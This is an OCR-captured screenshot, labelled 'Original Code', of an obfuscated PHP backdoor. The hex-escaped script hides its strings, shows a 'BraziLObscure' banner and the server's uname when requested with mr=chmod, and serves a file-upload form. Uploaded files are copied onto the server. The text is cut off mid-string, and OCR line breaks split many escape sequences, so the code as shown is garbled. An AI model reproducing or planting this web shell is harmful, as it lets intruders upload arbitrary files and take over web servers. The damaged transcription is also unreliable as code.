
Original Code
<?php
 error_reporting(
0
);@error_reporting
(
0
);@session_start();
if
(
$_GET
[
"mr"
]==
"ch\x6d
od"
){
echo
"<\x62>\x42r\x61\x7a\x69lO\x62\x73c
\x75\x72e<\x62r\x3e<\x62\x72\x3e"
.php_uname
().
"<\x62\x72></\x62>"
;
echo
"\x3cfor\x6d a\x6
3ti\x6fn\x3d\x22\x22 m\x65th\x6fd\x3d\x22\x7
0o\x73t\x22 encty\x70e\x3d\x22\x6du\x6c\x74
\x69\x70a\x72t/\x66orm-d\x61t\x61\"\x20n\x61
\x6d\x65=\x22\x75plo\x61d\x65\x72\"\x20\x69d
\x3d\x22\x75p\x6co\x61d\x65r\">"
;
echo
"\x3cin
\x70ut\x20\x74\x79p\x65\x3d\"\x66\x69\x6ce\x
22\x20na\x6d\x65\x3d\x22f\x69le\x22\x20\x73
\x69\x7a\x65=\"5\x30\">\x3cin\x70u\x74\x20na
\x6d\x65=\"_u\x70\x6c\"\x20\x74\x79\x70e=\x2
2sub\x6d\x69\x74\" id\x3d\x22_u\x70\x6c\"\x2
0va\x6cue=\"U\x70\x6coad\"\x3e\x3c/f\x6fr\x6
d\x3e"
;
if
(
$_POST
[
"_\x75\x70\x6c"
]==
"Upl\x6fa
\x64"
){
if
(@copy(
$_FILES
[
"fil\x65"
][
"\x74mp\x
5fn\x61\x6d\x65"
],
$_FILES
[
"fil\x65"
][
"n\x61
\x6de"
])){
echo
"\x3cb>\x53U\x43\x45\x53\x53O